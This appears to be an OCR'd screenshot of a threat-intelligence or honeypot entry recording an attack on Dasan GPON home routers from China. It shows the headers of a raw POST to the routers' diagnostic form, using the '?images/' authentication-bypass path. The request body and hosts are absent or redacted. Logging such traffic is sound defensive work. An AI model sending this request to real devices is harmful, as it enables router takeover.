
china 
VENDOR
Dasan 
PRODUCT
GPON home routers 
RAW REQUEST
POST /GponForm/diag_Form?images%2F HTTP/1.0

User-Agent: Hello, World

Host: █████████

Content-Type: application/octet-stream

Content-Length: 118

X-Forwarded-For: ███████████████

Accept-Encoding: gzip, deflate

Accept: */*
